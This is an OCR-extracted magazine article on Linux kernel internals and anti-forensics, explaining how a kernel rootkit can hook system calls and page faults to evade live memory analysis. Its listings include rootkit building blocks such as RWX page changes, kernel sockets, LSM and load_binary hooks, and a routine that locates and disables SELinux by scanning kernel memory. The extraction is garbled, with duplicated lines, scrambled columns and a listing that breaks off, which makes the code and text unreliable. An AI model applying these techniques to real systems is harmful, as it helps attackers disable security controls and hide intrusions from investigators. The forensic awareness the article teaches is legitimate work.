

RODRIGO RUBIRA BRANCO (BSDAEMON) FILIPE ALCARDE BALESTRA

# **Kernel Hacking & Anti-forensics: Evading MemoryAnalysis**

**Difficulty** 

This article is intended to explain, why a forensic analysis in a live system may not be recommended and why the image of that system can trigger an advanced anti-forensic-capable rootkit.

Since, most of the operating systems have<br>the same approach in this regard, most<br>examples covered here in Linux can be the same approach in this regard, most examples covered here in Linux can be applied to similar situations in other operating systems too.

An overview of the kernel internals and the structure and working of x86 architecture will also be given, along with the differences between other architectures.

## Introduction

A lot of tools [5] have been developed to analyze a live system in order to detect an intrusion (like installed rootkits [7]).

This article tries to explain some presentations [8] that showed problems in this existent model, explaining the risks of this act and when can it be accepted.

## **Basics**

The chosen architecture was Intel x86, where the same concepts are applied to other architectures as well(major modifications needed in architectures without MMU).

To better understand the following sections, some basic concepts are needed:

- CPL0 and it is importance
- System calls
- Structures analyzed to memory management
	- Hook of functions and information flow

### **CPL0 and Its Importance**

The Intel architecture has many levels of priority and the modern operating systems (*Linux/ Windows/MacOS*) are using that separation to provide protection and isolation of each process (so, a process cannot interfere in the execution of another one, neither in the execution of the operating system itself).

The operating system is executed in the CPL0 (also known as kernel-mode or ring0) because, in that mode any privileged operation is allowed (memory access, hardware management, and others).

In this article micro-kernel operating systems are being ignored to facilitate the learning process. It is important to understand that the user applications are running in CPL3 (user-mode or ring3).

### **System Calls**

When an usermode software needs some privileged resources (for example, read diskdata) it executes a system call. This is a software interrupt that turns the system into kernelmode, executing the system call handler to answer that call and then return the control to the usermode program.

The way that system calls are handled is completely architecture-dependent. The common factor is that every implementation has similar structures, using different methods, using libraries and other resources. In the

#### WHAT YOU WILL LEARN...

With this article you will better understand how the a computer arquitecture works and is closely related to the operating systems, focusing in subvertion of the memory acquisition process.

Internal structures used to manage the memory, filesystem and others will be explained, using as sample the linux operating system, but trying to be generic enough to give a good idea of how it works in any platform.

#### WHAT YOU SHOULD KNOW

In order to completely understand this article the reader must know about the Linux Kernel basic programming (how to create modules, how the basic kernel programming works) and also some of assembly and C language.

Architecture internals will be well explained, but some computer science or engineering experience is required in order to have a real understanding of what is going on in the samples.following we discuss about how this works in a x86 architecture (using int \$0x80 instruction and the new way using sysenter).

We also discuss about, how the same can be implemented in the Power architecture, just to give a hint of the differences.

#### **int \$0x80**

For better understanding, one needs to know that:

- A tool will execute a high-level function which will need a system call (for example, a function implemented in C to read a file data) – someone can implement that directly in assembly, so this step will be jumped over
	- The C library (in our sample) will convert the call in a system call in the following way:
	- Will put the system call number in the register FAX
	- The parameters are passed using the registers EBX, ECX and EDX (will use the stack if there is more parameters)
- Will call the int80, which is a software interruption responsible to pass the control to the kernel-mode (in the system call handler)
- The operating system during the boot process will register an interrupt table (IDT -interruption description table) and the interrupt handlers (functions that will be executed when a specific interruption is received). In that case, the int80 interruption will call the handler system call. To locate where the IDT is in the memory there is the instruction sidt
	- The system\_call handler will verify the EAX register and will call the specific handler for that system call. This handler will be found in a vector called sys call table[EAX] (note: EAX value will be used as a index in that vector to determine the correct function)
- Next step is a call to the specific function to answer the system call • Now, the function will execute what is needed (for example, copying data from user mode using copy \_ from \_

#### **Listing 1.** *cat /proc/self/maps*

```
rbranco@rrbranco:~$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat
0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat
0804d000-0806e000 rw-p 0804d000 00:00 0 [heap]
a7e83000-a7e84000 rw-p a7e83000 00:00 0
a7e84000-a7fcb000 r-xp 00000000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcb000-a7fcc000 r-p 00147000 03:06 736624 /lib/i686/cmov/libc-2.7.so<br>a7fcc000-a7fce000 rw-p 00148000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcc000-a7fce000 rw-p 00148000 03:06 736624<br>a7fce000-a7fd1000 rw-p a7fce000 00:00 0
                        a7fce000 00:00 0<br>a7fe2000 00:00 0
a7fe2000-a7fe4000 rw-pa7fe4000-a8000000 r-xp 00000000 03:06 734302 /lib/ld-2.7.so
a8000000-a8002000 rw-p 0001b000 03:06 734302 /lib/ld-2.7.so
affeb000-b00000000 rw-p affeb000 00:00 0 [stack]
ffffe000-fffff000 p 00000000 00:00 0 [vdso]
```
#### **Listing 2.** *ldd /bin/bash*

```
rbranco@rrbranco:~$ ldd /bin/bash
   linux-gate.so.1 => (0xffffe000)libncurses.so.5 => /lib/libncurses.so.5 (0xa7f90000)
   libdl.so.2 => /lib/i686/cmov/libdl.so.2 (0xa7f8c000)libe. so.6 => /lib/i686/cmov/libe. so.6 (0xa7e3e000)/lib/ld-linux.so.2 (0xa7fe4000)
```
**Listing 3.** *vsyscall memory dump*

```
rbranco@rrbranco:~$ dd if=/proc/self/mem of=rrbranco.dso bs=4096 skip=1048574 count=1
                    1+0 records in 
                     1+0 records out 
                    4096 bytes (4.1 kB) copied, 5e-05 seconds, 82 MB/s
rbranco@rrbranco:~$ objdump -d —start-address=0xffffe400 —stop-address=0xffffe414
rrbranco.dso rrbranco.dso: file format elf32-i386
Disassembly of section .text:
ffffe400 < kernel vsyscall>:
                    ffffe400: 51 push %ecx -> Save %ecx in the stack
ffffe401: 52 push %edx -> Save %edx in the stack
ffffe402: 55 push %ebp -> Save %ebp in the stack
ffffe403: 89 e5 mov %esp,%ebp -> Save the %esp content in %ebp, permiting the
                    user-mo
ffffe405: 0f 34 sysenter -> Execute the sysenter instruction
ffffe407: 90 nop
ffffe408: 90 nop
ffffe409: 90 nop
ffffe40a: 90 nop
ffffe40b: 90 nop
ffffe40c: 90 nop
ffffe40d: 90 nop
ffffe40e: eb f3 jmp ffffe403 < kernel_vsyscall+0x3>
ffffe410: 5d pop %ebp
ffffe411: 5a pop %edx
ffffe412: 59 pop %ecx
ffffe413: c3 ret
Listing 4. Anchored address
```
 $= 0 \times 0$ 0  $\rightarrow$  The anchored address SystemCall: EXCEPTION\_PROLOG EXC XFER EE LITE(0xc00, DoSyscall)#### **Listing 5.** *cat /proc/self/map*

\$ cat /proc/self/maps 08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat 0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat 0804d000-0806e000 rw-p 0804d000 00:00 0 [heap] a7ea6000-a7ea7000 rw-p a7ea6000 00:00 0 a7ea7000-a7fce000 r-xp 00000000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so  $a7$ fce000-a7fd3000 r-p 00127000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so<br>a7fd3000-a7fd5000 rw-p 0012c000 03:06 700482 /lib/tls/i686/cmov/libc $a7fd3000-a7fd5000$   $rw-p$  0012c000 03:06 700482 2.3.6.so a7fd5000-a7fd8000 rw-p a7fd5000 00:00 0 a7fe9000-a7feb000 rw-p a7fe9000 00:00 0 a7feb000-a8000000 r-xp 00000000 03:06 733005 /lib/ld-2.3.6.so a8000000-a8002000 rw-p 00014000 03:06 733005 /lib/ld-2.3.6.so affeb000-b0000000 rw-p affeb000 00:00 0 [stack] ffffe000-fffff000 p 00000000 00:00 0 [vdso] **Listing 6.** *vm\_area\_struct* struct vm area struct { **struct** mm\_struct \* vm\_mm; */\* The address space we belong to. \*/* unsigned long vm\_start;  $\frac{1}{2}$  /\* Our start address within vm mm. \*/ unsigned long vm end;  $/$ \* The first byte after our end address within vm mm.  $*/$ */\* linked list of VM areas per task, sorted by address \*/* struct vm area struct \*vm next; pgprot\_t vm\_page\_prot; */\* Access permissions of this VMA. \*/* **unsigned long** vm\_flags; */\* Flags, listed below. \*/* } **Listing 7.** *Change memory permission* **static int** change\_perm(**unsigned** \*addr) { **struct** page \*pg; pgprot t\_prot;  $pg = virt to page(addr);$ prot.pgprot = VM\_READ | VM\_WRITE | VM\_EXEC; */\* R-W-X \*/* change\_page\_attr(pg, 1, prot); global\_flush\_tlb() ; **return** 0; **Listing 8.** *Execute code from kernel-mode* **static int** execute(**const char** \*string) { **if** ((ret = call usermodehelper(argv[0], argv, envp, 1))  $!= 0$ ) { printk(KERN\_ERR "Failed to run "%s": %i\n", string, ret);  $\rightarrow$ **return** ret;

user() or to the user mode using  $copy$  to  $user()$  and then will return the control to the application (There are some complications, like non-blocking system calls and others that will be ignored here)

## **vsyscalls (sysenter)**

The Intel documentation (IA-32 Intel Architecture Software Developer's Manual, Volume 2: Instruction Set Reference) gives emphasis in the fact that instruction, together with sysexit, which has been created to optimize the transfer to the kernel-mode (and the return after that).

A lot of configuration values are set by the operating system in the MSRs (model-specific registers) for the sysenter instruction:

```
 -CS (SYSENTER_CS_MSR) -EIP 
   (SYSEN-TER_EIP_MSR -SS 
   (SYSENTER_CS_MSR + 8) -ESP 
                    (SYSENTER_ESP_MSR
```
The sysexit instruction will transfer the control back to user-mode and defines the following registers:

-CS (SYSENTER\_CS\_MSR) -EIP (points to the value stored in EDX) -SS (SY-SENTER\_CS\_MSR + 24) -ESP (points to the value stored in ECX)

These MSRs are read and write with RDMSR and WRMSR instructions respectively, and are defined as:

 #define MSR\_IA32\_SYSENTER\_CS 0x174 #define MSR\_IA32\_SYSENTER\_ESP 0x175 #define MSR\_IA32\_SYSENTER\_EIP 0x176 (In Linux it is defined in: asmmsr.h)

Linux kernel defines the TSS (*Task State Segment*) for the use of instructions in-out in the usermode (bitmap permissions check) and in the Intel architecture to pass from usermode to kernelmode the stack to be used by the kernelmode must be known.

So, Linux defines (in: archi386kernel sysenter.c):

wrmsr(MSR\_IA32\_SYSENTER\_CS, \_\_KER-NEL  $CS, 0; >$Pointing to the kernel segment wrmsr(MSR \_ IA32 \_ SYSENTER \_ ESP, tss->esp1, 0); > Pointing to the kernel memory

wrmsr(MSR \_ IA32 \_ SYSENTER \_ EIP, (unsigned long) sysenter entry, 0); > Pointing to the page defined as entry point to sysenter.

In fact, when a sysenter instruction is received, the system will start to use the kernel stack and to execute the sysenter entry function.

This page must be *attached* to the address space of all process in the system and Linux does that (In: archi386kernelvsyscall-sysenter.S), using a VDSO (*Virtual Dynamic Shared Object*).

To verify that in a system see Listing 1. In applications where shared libraries are used, the ldd command can also be used, see Listing 2.

To dump that memory area in order to verify what is in it, see Listing 3.

The sysenter entry (defined in: archi386kernelentry.S) will work in the same way as the system call handler showed before. Using the %eax value as an index for the sys \_ call table, who holds the handlers addresses.

### **Power Architecture**

In a Power architecture there is no IDT structure containing the interruption handlers addresses in memory. Instead, there are anchored interruptions to fixed address, or in other words, when an interruption occurs, the control will be *automagically* transferred to a specific memory location.

Note that, for example, time interruptions will go to the address 0x900 as can be seen in the Linux Kernel in arch/ppc/kernel/head.S: EXCEPTION(0x900, Decrementer, timer interrupt, EXC XFER LITE) where the decrementer is defined (in Power architectures the timer decrementer has the same clock speed as the processor, since it is internal in the processor), and other external interruptions are anchored to the address 0x500, and are answered in a similar way as the IDT in the Intel architecture.

```
Listing 9. Creating socket from kernelmode
/* create a socket */
if ( (err = sock create(AF_INET, SOCK_DGRAM, IPPROTO_UDP, &kthread->sock)) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not create a datagram socket, error = d\ln",
                      -ENXIO):
    goto out;
}
if ( (err = kthread->sock->ops->bind(kthread->sock, (struct sockaddr *)&kthread->addr, 
                     sizeof(struct sockaddr))) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not bind or connect to socket, error = \delta d\nu",
                      -err);
   goto close_and_out;
}
/*main loop */
for (i; j)memset(&buf, 0, bufsize+1);
   size = ksocket receive(kthread->sock, &kthread->addr, buf, bufsize);
}
Listing 10. LSM module
int myinode_rename(struct inode *old_dir, struct dentry *old_dentry, struct inode
                     *new dir, struct dentry *new dentry)
{
   printk("\n dumb rename \n");
                         return 0;
}
static struct security_operations my_security_ops = {
.inode rename = myinode rename;
};
register security (&my_security_ops);
Listing 11. Load_binary interface
int load binary (struct linux binprm *linux binprm, struct pt regs *regs) {
    …
   // The regs parameter is not used by the md5verify for example
}
_{\text{left}}elf format->load binary=& load binary;
Listing 12. LSM interfaces
int my_bprm_set_security (struct linux_binprm *bprm)
{
   return 0;
}
static struct security_operations my_security_ops = {
.bprm_set_security = my_bprm_set security;
};
register_security (&my_security_ops);
```The system call handlers are defined in arch/ppc/kernel/head.S as you can see in the Listing 4.

# Structures Analyzed to Memory Management

Another important thing to be understood is the memory management process in Operating Systems. This article will only show what is needed for the scope.

In the Intel Architecture we have 4KB pages (actually, it may be more, depending of the system, but it is not important in this discussion). For a process, the memory is seen as a

linear address, from 0 to 4GB (in 32 bits architectures).

All memory pages of a process are translated to physical pages using a page table specific for each process. There is also other information in that structure, like the page protection attributes (read-only, executable, writable).

That attributes could be easily modified if there is access to the operating system core.

A visible memory for the process are divided in two big portions, using a constant TASK \_ SIZE (default as 0xc000000) to define the biggest

*// no audit support*

address to be used (after that is the kernel protected memory). It is important to note that the kernel addresses are always the same for every process in the system.

The process memory itself is divided into sections (VMAs), which have protection attributes, for example: (see [9] for clarifications)

- .text > executable code
- .rodata > read-only data
- .data > writable data

To see that in a system, verify Listing 5.

```
Listing 13. Controlling the system
```

```
if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "audit
                                                                                              rate_limit=%d old=%d by auid=%u
                                                                                              subj=\s", len))
                                                                                return 0;
                                                                           straddr = (unsigned int)p;
                                                                            p = p2;
                                                                            while (p < (p2 + (16 * 1024 * 1024)) && (* ((unsigned int
                                                                                              *)p) != straddr))
                                                                                p++;
                                                                           if (p \ge (p2 + (16 * 1024 * 1024)) || *((unsigned int *)p)
                                                                                              != straddr)
                                                                                return 0;
                                                                        /* got string reference, now find call */
                                                                           while (p > p2 && (*p != '\xe8' || ((*((int *)(p+1))
                                                                                               + (unsigned int)(p+5)) < (unsigned 
                                                                                               int)p2) || ((*((int *)(p+1)) + (unsigned 
                                                                                               int)(p+5)) > (unsigned int)(p2 + (16 *1024 * 1024)))))
                                                                               p - j/* didn't find call, error */
                                                                            if (p \le p2) return 0;
                                                                        /* convert relative address to target address */
                                                                            p = (char *) (* ( (int *) (p+1) ) + (unsigned int) (p+5) )
                                                                                               ;
                                                                           return (unsigned int)p;
                                                                        }
                                                                        void disable_selinux(void)
                                                                        {
                                                                           char *unreg sec, *p;
                                                                           unsigned int *security ops = NULL;
                                                                                                  unsigned int dummy secops = 0;unsigned int *selinux enable =
                                                                                              NULLL;
unsigned int find_unregister_security(void)
{
   char *p, *p2;
    int len = strlen("<6>%s: trying to unregister a");
   unsigned int straddr;
   p2 = p = (char * )0xc0100000;while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p, "<6>%s:
                     trying to unregister a", len))
       p++;// no LSM support
    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "<6>%s:
                      trying to unregister a", len))
        return 0;
    straddr = (unsigned int)p;
    P = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (*((unsigned int
                      *)p) != straddr))
       p++;if (*( (unsigned int *)p) == straddr)
       return (unsigned int)p;
    else
        return 0;
}
/* find string, then find the reference to it, then work 
                      backwards to find a relative call to 
                      selinux ctxid to string */
unsigned int find_selinux_ctxid_to_string(void)
{
    char *p, *p2;
   int len = strlen("audit_rate_limit=%d old=%d by auid=%u
                      sub =ss");
   unsigned int straddr;
   p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p,
                      "audit_rate_limit=%d old=%d by auid=%u
                      subj=%s", len))
       p++:
```The VMAs are internally controlled in a linked list to provide memory management for a process (including the permissions cited).

The structure has this format (removing unimportant elements for our discussion) – see Listing 6.

So, to change a protection someone can use the following privileged code (Listing 7).

Doing that, an attacker could, for example, modify some memory areas in a way it cannot be read, and if so, a page fault be generated (it is an easy way to monitor for memory dumps).

### **Handling Page-faults**

To handle a page fault someone has to intercept the function (defined in: arch/ i386/mm/fault.c) void do \_ page \_ fault(struct pt \_ regs \*regs, unsigned long error code) and knows:

- Get the accessed address that caused the page fault in cr2
- Get the address of the tool that caused the page fault in regs>eip
- Verify if someone is trying to read our protected area and are not from the rootkit address space

## Hook of Functions and Information Flow

One of the main principles showed in this article are related to the hook of functions used by the security software (including forensics ones that will dump the system memory).

These hooks will permit total control over the returned values to this software, also the identification of those tools and, the starting of specific routines to clear all the evidences of an attack if the system is been audited.

- This is possible because:
- We are assuming here that the attacker has complete access to the system (including privileges to modify the kernel). Just with user-mode access an attacker can get most of the results showed here, but we are assuming kernel-level privilege anyway
- The article is assuming that the forensic process, the dump or analysis of the system memory has been done using the original system (including the attacker modifications). That is the

main point of this article: Showing that it is really dangerous to execute any procedures with the original system (online), including a simple memory dump.

• Anything running in the privileged mode (CPL0) will have total control over the system, and therefore will have the power to modify any attribute in the address space, including the handlers responsible by many functions of the Operating System. As already showed

#### **Listing 14.** *Signature of functions*

000000c5 <do\_gettimeofday>: c5: 55 push %ebp c6: 57 push %edi<br>c7: 56 push %esi c7: 56 push %esi<br>c8: 53 push %ebx push %ebx c9: 8b 7c 24 14 mov 0x14(%esp) , %edi cd: 8b 35 00 00 00 00 mov 0x0,%esi d3: a1 00 00 00 00 mov 0x0,%eax d8: ff 50 08 call \*0x8(%eax) db: 89 c1 mov %eax,%ecx dd: a1 00 00 00 00 mov 0x0,%eax e2: 2b 05 00 00 00 00 sub 0x0,%eax e8: 83 3d 00 00 00 00 00 cmpl \$0x0,0x0 ef: 79 19  $\frac{1}{10}$  jns 10a <do qettimeofday+0x45> f1: ba e8 03 00 00 mov \$0x3e8,%edx f6: 2b 15 00 00 00 00 sub 0x0,%edx fc: 39 d1 cmp %edx, %ecx<br>fe: 0f 47 ca cmova ca cmova %edx, %ecx 101: 85 c0 test %eax,%eax 103: 74 11 je 116 <do\_gettimeofday+0x51><br>105: 0f af c2 imul %edx, %eax imul %edx, %eax 108: eb 0a jmp 114 <do\_gettimeofday+0x4f><br>10a: 85 c0 test %eax,%eax 10a: 85 c0 test %eax,%eax 10c: 74 08 je 116 <do\_gettimeofday+0x51> 10e: 69 c0 e8 03 00 00 imul \$0x3e8,%eax,%eax 114: 01 c1 add %eax,%ecx 116: a1 04 00 00 00 mov 0x4,%eax 11b: ba e8 03 00 00 mov \$0x3e8,%edx 120: 89 d5 mov %edx,%ebp 122: 8b 1d 00 00 00 00 mov 0x0,%ebx 128: 99 cltd 129: f7 fd idiv %ebp 12b: 8d 14 